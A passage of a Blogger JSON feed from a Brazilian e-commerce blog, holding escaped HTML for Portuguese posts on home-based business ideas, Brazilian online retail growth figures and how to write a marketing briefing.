na \u003Cstrong\u003Epista de dança\u003C\/strong\u003E\n requer som e iluminação potentes. Como nem sempre os anfitriões dispõem\n dos equipamentos, a locação é a alternativa mais conveniente. Para \nvocê, que entende ou gosta de eletrônica, eis aí uma boa opção de \nnegócio para começar em casa. Recomendamos que você compre primeiro \nequipamentos para espaços menores, como salões de festa de edifícios. \u003Cbr \/\u003E\n        As festas de amigos e parentes são bons pretextos para testá-los\n e também para divulgar o negócio. A partir daí, você pode começar a \ncobrar pelo aluguel, como fez Maurício Szics, de Campinas, interior de \nSão Paulo. Ele começou emprestando seus aparelhos e caixas de som. \nDepois, a partir de 2002, criou a própria empresa, batizada de Som \nSzics, em sociedade com o sobrinho, Douglas Szics.\u0026nbsp;Passou a\u0026nbsp;alugar até \ntelão e chega a distribuir brindes aos convidados da festa. Você pode se\n encarregar do transporte dos equipamentos ou terceirizá-lo, mas precisa\n ter cuidado para não danificar a aparelhagem. Afinal, a reposição de \nlâmpadas e os pequenos consertos depois de uma \u003Cstrong\u003Efesta \u003C\/strong\u003Eestão entre os principais custos de uma empresa do ramo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EOrganizador de viagens\u003Cbr \/\u003E        \u003C\/strong\u003EVocê pode montar sua própria \u003Cstrong\u003Eagência de viagens\u003C\/strong\u003E,\n cujo papel basicamente é vender passagens avulsas para pessoas físicas \nou jurídicas e revender pacotes turísticos de operadoras de turismo. O \nnegócio não requer grandes investimentos. Basta uma sala com mesa, \ncomputador e telefone. Não é obrigatório ter curso superior em turismo, \nmas um dos responsáveis pela empresa deve ter, no mínimo, três anos de \nexperiência em atividades ligadas ao setor, de acordo com o Sebrae, a \nentidade de apoio ao micro e pequeno empresário. \u003Cbr \/\u003E        \u003Cbr \/\u003E       \n A concorrência no ramo é grande. É preciso seriedade e dedicação para \nalcançar o sucesso. A empresária Vera Galindo, por exemplo, dona da \nMulti Turismo, de São Paulo, diz que, desde a abertura da empresa, em \n2001, adotou o hábito de fazer extensas entrevistas com os futuros \npassageiros para descobrir as suas expectativas e preferências. Com um \ndossiê nas mãos, ela é capaz de traçar roteiros sob medida para qualquer\n tipo de público. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Vera optou por criar o seu \u003Cstrong\u003Ehome-office\u003C\/strong\u003E no apartamento em que mora, já que o prédio permite. O número de funcionários depende da estrutura da agência. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cbr \/\u003E\n\u003Cdiv class=\"saibaMais box220\" style=\"background-color: whitesmoke;\"\u003E\n\u003Cstrong\u003ESAIBA MAIS\u003C\/strong\u003E\u003C\/div\u003E\nNo começo, você pode contar com apenas um nas funções de emissor\n de passagens e atendente. Mas você precisa se dedicar integralmente à \nempresa. Nada de deixar tudo nas mãos do funcionário, por julgar que se \ntrata de um negócio simples. Com formação superior em turismo, Vera tem \ncomo braço direito a gerente \u003Cbr \/\u003E        \u003Cbr \/\u003E        Vera Padula, que \ntambém tem curso universitário na área, com a qual divide o atendimento \nao cliente. \"Em geral, fico com os serviços administrativos e as viagens\n aéreas; e a minha gerente, com os pacotes\", diz ela. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Se você quiser entrar no ramo, terá que registrar obrigatoriamente o negócio na \u003Cstrong\u003EEmbratur\u003C\/strong\u003E,\n o órgão do governo federal que regulamenta o setor. A filiação à \nAssociação Brasileira de Agências de Viagens (Abav) é opcional. A \nvantagem para quem se associa à entidade é poder frequentar os cursos \nque ela promove, geralmente ministrados pelo Fórum das Agências de \nViagens Especializadas em Contas Comerciais (Favecc), pela Associação \nBrasileira das Operadoras de Turismo (Braztoa) e pelo Sindicato das \nEmpresas de Turismo (Sinditur). Para o segundo semestre de 2006, estão \nprogramados cursos de iniciação em turismo para novos empresários, venda\n de produtos e serviços, marketing, qualidade no atendimento, \nlegislação, gestão e finanças. As aulas são dirigidas tanto aos \nempresários como a seus funcionários. \u003Cbr \/\u003E        \u003Cbr \/\u003E        O setor também oferece oportunidades para agências especializadas em \u003Cstrong\u003Eviagens ecológicas\u003C\/strong\u003E,\n de negócios e para os praticantes de esportes de aventura. Todos esses \nnichos registram demanda crescente nos últimos anos. Mas a \nespecialização exige cuidados redobrados na formação dos funcionários, \nna escolha dos roteiros e constante atualização sobre as novidades do \nmercado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstrong\u003EPromotor de eventos \u003Cbr \/\u003E        \u003C\/strong\u003EDa produção dos \nconvites à contratação dos manobristas do estacionamento, dos garçons ao\n bufê. E mais: atrações musicais, brindes, cenografia, performances \nteatrais e tudo o que o cliente desejar. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Uma agência de \u003Cstrong\u003Eorganização de eventos\u003C\/strong\u003E\n eficiente deve estar sempre preparada para oferecer toda a estrutura \nque a atividade exige. E, para começar, você não precisa mais do que um \ntelefone, um computador e uma boa rede de fornecedores. Você pode \natender pessoas físicas ou organizar eventos corporativos, que são, em \ngeral, mais lucrativos. A concorrência em ambos os casos é grande. Mas, \ncomo em todas as atividades, sempre há espaço para quem faz o serviço \ncom eficiência. A Lumac Criação e Desenvolvimento, dos sócios Maurício \nMoraes e Lucas Aguiar, por exemplo, que nasceu em 2002, em São Paulo, \ntem o objetivo ambicioso de oferecer o máximo de serviços para eventos, \nsem custos elevados para os clientes. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cbr \/\u003E\n\u003Cdiv class=\"saibaMais box220\" style=\"background-color: whitesmoke;\"\u003E\n\u003Cstrong\u003ESAIBA MAIS\u003C\/strong\u003E\u003C\/div\u003E\nCom pouca experiência no ramo e quase nenhum dinheiro para \ninvestir, a dupla começou apenas com o que tinha no momento: \ncomputadores, fax, carros próprios e um espaço livre no apartamento de \nAguiar, que acabou se transformando em escritório. Os primeiros clientes\n chegaram por meio do site que eles criaram na internet. Outros foram \nindicados por amigos, parentes e ex-colegas de trabalho. Uma pequena \nparcela retornou o contato que a dupla tinha realizado para \u003Cstrong\u003Edivulgar o negócio\u003C\/strong\u003E\n antes de abri-lo. Um alerta importante para não colocar o caixa em \nrisco: os profissionais terceirizados devem ser sempre contratados de \nacordo com a demanda de trabalho. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Mas você \nprecisa ficar atento à qualidade da mão-de-obra e à agilidade de \nexecução dos serviços. Um evento que começa atrasado com certeza pode \ncolocar todo o trabalho a perder. \u003Cbr \/\u003E        \u003Cbr \/\u003E        \u003Cstrong\u003EEntretenimento de bolso\u003C\/strong\u003E \u003Cbr \/\u003E\n        Há dez anos, os telefones celulares serviam somente para fazer e\n receber ligações e eram bem maiores e mais pesados do que hoje. \nFelizmente, a tecnologia evoluiu e agora basta um aparelho minúsculo \npara receber e enviar \u003Cstrong\u003Emensagens de texto\u003C\/strong\u003E, tirar fotos, \nouvir música, brincar com jogos eletrônicos e navegar na internet em \nalta velocidade. Na esteira da revolução tecnológica que acontece no \nmundo dos celulares, surgiu uma nova atividade, que promete bons lucros \npara quem está no ramo: o desenvolvimento de jogos eletrônicos, com \ngráficos, imagens e som de alta qualidade. \u003Cbr \/\u003E        \u003Cbr \/\u003E        Uma \ndas pioneiras no ramo no país é a Devworks, de São Paulo, que iniciou as\n atividades em 1999. A Devworks fornece os programas para grandes \ncompanhias de telefonia, que incluem dezenas de jogos, e divide a \nreceita com elas. Quem começar agora no ramo dificilmente vai vender os \nprodutos diretamente para as \u003Cstrong\u003Egrandes operadoras\u003C\/strong\u003E. \u003Cbr \/\u003E        \u003Cbr \/\u003E\n        É mais provável, segundo André Penha — da Délirus, de Campinas, \ninterior de São Paulo, que também desenvolve jogos para celular —, que \nvocê venda os produtos para as chamadas publicadoras, que selecionam, \ndivulgam e colocam os jogos no mercado. Penha diz que, para atuar no \nramo, é preciso contar com profissionais de arte e de computação \ngráfica, utilizar softwares específicos e investir no maior número \npossível de aparelhos para testar os jogos, mas ele afirma que dá\u0026nbsp;para \nfazer tudo de casa porque a equipe não precisa ser grande. \u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/4000551736464652389\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/4000551736464652389?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4000551736464652389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4000551736464652389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2012\/01\/seis-negocios-para-voce-montar-em-casa.html","title":"Seis negócios para você montar em casa"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-713649670124036269"},"published":{"$t":"2011-09-30T11:57:00.001-03:00"},"updated":{"$t":"2011-09-30T11:57:04.465-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novos Negócios"}],"title":{"type":"text","$t":"E a Internet continua batendo recordes…"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nO comercio eletrônico iniciou em 1995, quando algumas lojas começaram\n a apostar neste novo método de negócio, e a internet ainda era apenas \numa “terra de oportunidades”, durou até o ano 2000. Quando a partir daí,\n novos conceitos quanto à internet, começaram a surgir. Porém as lojas \nvirtuais esbarravam em barreiras, no que tange a investimento, ficando \nreceosos, pois não tinham a certeza no retorno, uma vez que o número de \nadeptos a esta nova modalidade de negócio ainda era tímida.\u003C\/div\u003E\n\u003Cdiv\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh\/s1600\/loja_virtual_brasitheme.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh\/s1600\/loja_virtual_brasitheme.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMas o público foi conhecendo esta maneira de adquirir produtos de \nforma diferente as de costume, com preços atrativos e números de \nparcelas mais estendida e aconteceu o grande “estouro” para este novo \nmodelo de negócio. Em meados de 2002, as lojas Submarino e Americanas e \noutras lojas do comércio eletrônico brasileiro já registravam um \nfaturamento de R$ 850 milhões e cerca de 1,7 milhão de e-consumidores, \nchegando ao final do ano seguinte com um aumento da receita em 41%, \ncerca de R$ 1,2 bilhão.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hcRNaoIWljJTeC-Zw8UxceySySt8sAdwL2_X_IYYHEl-HZvTaTDCRwt2488hFXriYb_0qgVXlJ6sk5tSggq03_wfh1B7aZocGaUlPNjzJCjdsfVN0F5TOsYmiWnvAGc6yx2GrpgJlUW6\/s1600\/loja-virtual-editora-abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hcRNaoIWljJTeC-Zw8UxceySySt8sAdwL2_X_IYYHEl-HZvTaTDCRwt2488hFXriYb_0qgVXlJ6sk5tSggq03_wfh1B7aZocGaUlPNjzJCjdsfVN0F5TOsYmiWnvAGc6yx2GrpgJlUW6\/s200\/loja-virtual-editora-abril.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;De lá para cá este número tem aumentado cada vez mais e o mercado \nvirtual tem se tornado um dos maiores atrativos para aqueles que buscam \nganhar com vendas na internet. Segundo uma pesquisa do \u003Cstrong\u003E\u003Ca href=\"http:\/\/www.ebit.com.br\/\" target=\"blank\"\u003EE-bit\u003C\/a\u003E\u003C\/strong\u003E,\n em 2011 o faturamento no comércio online chegou a R$ 14,8 bi, sendo que\n 50% desse valor foram gastos por pessoas com rendimento mensal de até \nR$ 3.000,00, tornando assim um excelente local para empreendedores \nadquirirem um pedaço desta “fatia” e montarem uma empresa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EO ranking dos que mais se destacaram nas vendas ficou disposto assim:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1º – Eletrodomésticos: 14%\u003Cbr \/\u003E\n2º – Livros: 12%\u003Cbr \/\u003E\n3º – Saúde, Beleza e Medicamentos: 12%\u003Cbr \/\u003E\n4º – Informática: 11%\u003Cbr \/\u003E\n5º – Eletrônicos: 7%.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNciDoaMKRrgrf3tcyfjyO9lGVHb2dWFvjL_FhXOT39M4lafDYwcLnMqsmaTHqFDx1yyk7lDeNILkZRTkp2hfhr20xNK2ZgI_dUV2QCpYp-_1xK23r9zqOUqJPnHgyFz9lBij_93TeZajd\/s1600\/loja-virtual1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNciDoaMKRrgrf3tcyfjyO9lGVHb2dWFvjL_FhXOT39M4lafDYwcLnMqsmaTHqFDx1yyk7lDeNILkZRTkp2hfhr20xNK2ZgI_dUV2QCpYp-_1xK23r9zqOUqJPnHgyFz9lBij_93TeZajd\/s640\/loja-virtual1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSomente neste primeiro semestre o crescimento do e-commerce foi de \n24% em relação ao mesmo período do ano passado, alcançando um \nfaturamento de R$ 8,9 bilhões.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEntão fica a pergunta: \u003Cem\u003EPor que não iniciar seu novo empreendimento na internet com uma loja profissional e especializada\u003C\/em\u003E? \u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/713649670124036269\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/713649670124036269?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/713649670124036269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/713649670124036269"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/09\/e-internet-continua-batendo-recordes.html","title":"E a Internet continua batendo recordes…"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XnWuJpYMhVUlGmYDPrFhHK9k7ZaS6hFK3AQAZ_pqTioJ5TZzFMVx94H1oZGKMLqY0ERpd6mBz9HAfZ0gLe9ZwUSzMsi-ejp8_HlS_hj0aL7B2LoE6rScOXXyHLtDT_ipQQIiYw6LrrHh\/s72-c\/loja_virtual_brasitheme.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-2725807216712721221"},"published":{"$t":"2011-09-23T11:18:00.000-03:00"},"updated":{"$t":"2011-09-30T12:00:16.519-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"briefing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"consultoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novos Negócios"}],"title":{"type":"text","$t":"Como elaborar um briefing"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv id=\"siteSub\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" class=\"noprint\" style=\"background: #fbfbfb; border-collapse: collapse; border-left: 10px solid #9932cc; border: 1px solid #aaa; margin: 0 auto; width: 80%;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: center;\" width=\"8%\"\u003E\u003Ch1 class=\"firstHeading\" id=\"firstHeading\"\u003E\n\n\n\n\u003Cspan style=\"color: white; font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"color: black; text-align: center;\" width=\"84%\"\u003E\u003Ch1 class=\"firstHeading\" id=\"firstHeading\"\u003E\n\n\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;,Arial,Helvetica,sans-serif;\"\u003EBriefing\u003C\/span\u003E\u003C\/h1\u003E\n\u003C\/td\u003E\n\u003Ctd align=\"center\" width=\"8%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" class=\"noprint\" style=\"background: #fbfbfb; border-collapse: collapse; border-left: 10px solid #f28500; border: 1px solid #aaa; margin: 0 auto; width: 80%;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd align=\"center\" width=\"8%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\n\u003Ctd width=\"84%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd width=\"84%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003Ctd width=\"84%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\n\u003Ctd align=\"center\" width=\"8%\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nBrief (eng) = Dossiê. O \u003Ci\u003E\u003Cb\u003Ebriefing\u003C\/b\u003E\u003C\/i\u003E ou \u003Cb\u003Ebrífingue\u003C\/b\u003E é um conjunto de informações, uma coleta de dados passadas em uma reunião para o desenvolvimento de um trabalho, documento, sendo muito utilizadas em Administração, Relações Públicas e na Publicidade. O \u003Ci\u003Ebriefing\u003C\/i\u003E\n deve criar um roteiro de ação para criar a solução que o cliente \nprocura, é como mapear o problema, e com estas pistas, ter idéias para \ncriar soluções.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh5T5GQTvEaD8xrFKEF-jjtXCnf6ReETDde3ukWynL3F6ecii_IBOfVGvPa02NUTiZcTkxS-guTTGwAALO9_kqkyg5eRmoMTHpApeku-twYsGTvd1GGPjitzCl_uSu40lmHc8vG_QYPQUI\/s1600\/briefing.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh5T5GQTvEaD8xrFKEF-jjtXCnf6ReETDde3ukWynL3F6ecii_IBOfVGvPa02NUTiZcTkxS-guTTGwAALO9_kqkyg5eRmoMTHpApeku-twYsGTvd1GGPjitzCl_uSu40lmHc8vG_QYPQUI\/s200\/briefing.jpg\" width=\"172\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nO \u003Ci\u003Ebriefing\u003C\/i\u003E é uma peça fundamental para a elaboração de uma proposta de pesquisa de mercado. É um elemento chave para o planejamento de todas as etapas da pesquisa de acordo com as necessidades do cliente.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\n\n\n\u003Cspan class=\"editsection\"\u003E\u003C\/span\u003E\u003Cspan class=\"mw-headline\" id=\"Como_elaborar_um_briefing\"\u003EComo elaborar um briefing\u003C\/span\u003E\u003C\/h2\u003E\nExistem diversos modelos de briefing. Na verdade, cada agência ou \nempresa possui o modelo que melhor encaixa de acordo com seu modelo de \nnegócios e estrutura interna. Abaixo existem alguns itens que podem \ncompor um \u003Ci\u003Ebriefing\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1) \u003Cb\u003EHistórico\u003C\/b\u003E: Aqui é importante que o \u003Cb\u003Ecliente \u003C\/b\u003Econte uma história a respeito de seu mercado (o que vem acontecendo com ele), da \u003Cb\u003Emarca\u003C\/b\u003E, da empresa, ou outras informações relevantes que nos ajudem a compor um cenário.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2) \u003Cb\u003EO Problema de Marketing\u003C\/b\u003E: Este item pode até vir dentro do \nanterior ou não, mas é muito importante. O histórico deve desembocar no \nproblema que o cliente está enfrentado no momento, e que é o pano de \nfundo para a necessidade que ele identificou para a condução da \npesquisa. Em outras palavras, é o que ele espera ver resolvido depois da\n\u003Cb\u003E pesquisa\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3) \u003Cb\u003EObjetivo(s) da Pesquisa\u003C\/b\u003E: Deve ser uma descrição sucinta e \nestar relacionado com o problema anteriormente definido.Aqui são \napontados aos tópicos que a pesquisa deve cumprir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4) \u003Cb\u003EPadrão de Ação\u003C\/b\u003E: Talvez um dos pontos mais importantes e \nnormalmente menos lembrados pelos clientes. Aqui ele deve definir o que \nfará com os resultados da pesquisa, independentemente do que virá pela \nfrente. Ou seja, que decisão será tomada com os resultados futuros em \nmãos. O Padrão de Ação é um \u003Cb\u003Eguia\n \u003C\/b\u003Efundamental para calibrar e melhor desenhar o plano de pesquisa, \ndefinir os envolvidos no projeto e para a análise dos resultados, \nincluindo aí as recomendações estratégicas. Importante aqui é não \nincorrer no risco de definir um padrão de ação genérico, por exemplo, \n\"os resultados desta pesquisa serão utilizados na definição da \u003Cb\u003Eestratégia\n \u003C\/b\u003Efutura da marca\". Isso pode até ser verdade mas na maioria das vezes é \npossível ser mais específico. Devemos nos perguntar: que aspecto da \nestratégia da marca?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5) \u003Cb\u003EQuestões Específicas (ou Áreas de Investigação)\u003C\/b\u003E: Neste item o cliente deve incluir todas as perguntas ou áreas de \u003Cb\u003Einformação \u003C\/b\u003Eque ele precisa\/deseja obter, sempre à luz do problema de \u003Cb\u003Emarketing\u003C\/b\u003E e dos objetivos do estudo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6) \u003Cb\u003EPúblico-Alvo\u003C\/b\u003E: Não cabe aqui falar do target do cliente ou \nde sua marca e sim o público-alvo da pesquisa. Atenção para a eventual \nnecessidade de informações além da descrição sócio-demográfica básica. \nMuitas vezes é importante considerar elementos adicionais do \u003Cb\u003Etarget\u003C\/b\u003E, a exemplo de dados de comportamento e atitude.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7) \u003Cb\u003EÁreas Geográficas\u003C\/b\u003E: Definição das áreas \u003Cb\u003Egeográficas\/\u003C\/b\u003Ecidades\n que o estudo deverá cobrir.Pode-se pensar em bairros, como zonas nobres\n ou menos favorecidas, como campos geográficos de delimitação da \npesquisa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8) \u003Cb\u003EMateriais Anexos\u003C\/b\u003E: Neste item o cliente deve relacionar os materiais que farão parte da pesquisa, a exemplo de \u003Cb\u003Ephoto boards,\u003C\/b\u003E cartazes, etc. Chamados também de materiais de apoio. São referências, geralmente, aos trabalhos anteriores, quando houver.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9) \u003Cb\u003ELimitações de Prazo e Custo\u003C\/b\u003E: Algumas pesquisas acabam não sendo planejadas e conduzidas idealmente por limitações de prazo e\/ou \u003Cb\u003Ecusto.\u003C\/b\u003E Cabe ao cliente mencionar alguma restrição no briefing, se for o caso.\u003Cbr \/\u003E\n\u003Ch2\u003E\n\n\n\n\u003Cspan class=\"editsection\"\u003E\u003C\/span\u003E\u003Cspan class=\"mw-headline\" id=\"Outras_informa.C3.A7.C3.B5es\"\u003EOutras informações\u003C\/span\u003E\u003C\/h2\u003E\nAinda mais especificamente podem ser acrescentados os seguintes pontos:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ECenário Atual\u003C\/li\u003E\n\u003Cli\u003EAnálise do macroambiente\u003C\/li\u003E\n\u003Cli\u003ERaio-x geral do mercado\u003C\/li\u003E\n\u003Cli\u003ESíntese econômica\u003C\/li\u003E\n\u003Cli\u003ECultura de consumo\u003C\/li\u003E\n\u003Cli\u003EEmpresas competitivas\u003C\/li\u003E\n\u003Cli\u003EAnálise Swot\u003C\/li\u003E\n\u003Cli\u003EAmeaças\u003C\/li\u003E\n\u003Cli\u003EOportunidades\u003C\/li\u003E\n\u003Cli\u003EPontos fracos\u003C\/li\u003E\n\u003Cli\u003EPontos fortes\u003C\/li\u003E\n\u003Cli\u003EDiagnóstico\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: yellow; font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif; font-size: large;\"\u003ETem alguma ideia a montar deixe seu briefing conosco que podemos agilizar a confecção de seu projeto. \u003Ca href=\"http:\/\/pridecommerce.blogspot.com\/p\/briefing.html\"\u003Eclique aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"cursor: help;\" title=\"Esta seção não é editável por razões técnicas. Edite a página toda em vez disso.\"\u003E\n\n\n\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"mw-headline\" id=\"Refer.C3.AAncias\"\u003EReferências\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"cursor: help;\" title=\"Esta seção não é editável por razões técnicas. Edite a página toda em vez disso.\"\u003E\n\n\n\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EOrigem: Wikipédia, a enciclopédia livre.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"mw-headline\" id=\"Refer.C3.AAncias\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"cursor: 